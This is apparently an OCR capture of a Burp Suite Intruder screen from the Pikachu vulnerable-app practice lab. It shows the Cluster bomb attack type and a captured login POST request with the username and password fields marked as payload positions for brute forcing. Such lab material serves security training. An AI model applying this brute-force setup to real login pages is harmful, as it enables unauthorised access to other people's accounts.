 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Target Positions Payloads Options
两个参数及以上选这个
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: www.pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.pikachu.com/vul/burteforce/bf_form.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://www.pikachu.com
DNT: 1
Connection: close
Cookie: PHPSESSID=0s50a541k3ouuulcirlth2qag7
Upgrade-Insecure-Requests: 1
username=§admin§&password=§admin§&submit=Login